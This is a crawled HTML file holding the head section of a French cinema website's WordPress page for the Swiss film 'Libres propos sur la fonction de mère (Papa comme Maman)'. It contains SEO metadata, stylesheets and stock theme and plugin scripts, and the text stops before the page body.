

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/
body_size: 26623
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Libres propos sur la fonction de mère (Papa comme Maman) - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Libres propos sur la fonction de mère (Papa comme Maman) - Dérives" />
	<meta property="og:description" content="40&prime; &#8211; Suisse" />
	<meta property="og:url" content="https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2021-01-05T09:56:26+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/#article","isPartOf":{"@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/807c234de864311107bff4d67b0d57ba"},"headline":"Libres propos sur la fonction de mère (Papa comme Maman)","datePublished":"2021-01-05T09:56:26+00:00","mainEntityOfPage":{"@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/"},"wordCount":13,"image":{"@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png","articleSection":["Films"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/","url":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/","name":"Libres propos sur la fonction de mère (Papa comme Maman) - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/#primaryimage"},"image":{"@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png","datePublished":"2021-01-05T09:56:26+00:00","author":{"@id":"https://derives.tv/#/schema/person/807c234de864311107bff4d67b0d57ba"},"breadcrumb":{"@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/#primaryimage","url":"https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png","contentUrl":"https://derives.tv/wp-content/uploads/2021/01/vlcsnap-2021-01-05-10h51m05s443.png","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://derives.tv/libres-propos-sur-la-fonction-de-mere-papa-comme-maman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Libres propos sur la fonction de mère (Papa comme Maman)"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/807c234de864311107bff4d67b0d57ba","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e4ab8abf5502b556215eab0b61993e5d494fb2a129ec719e6870fec2a6c2259?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e4ab8abf5502b556215eab0b61993e5d494fb2a129ec719e6870fec2a6c2259?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Flibres-propos-sur-la-fonction-de-mere-papa-comme-maman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Flibres-propos-sur-la-fonction-de-mere-papa-comme-maman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/12616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=12616' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
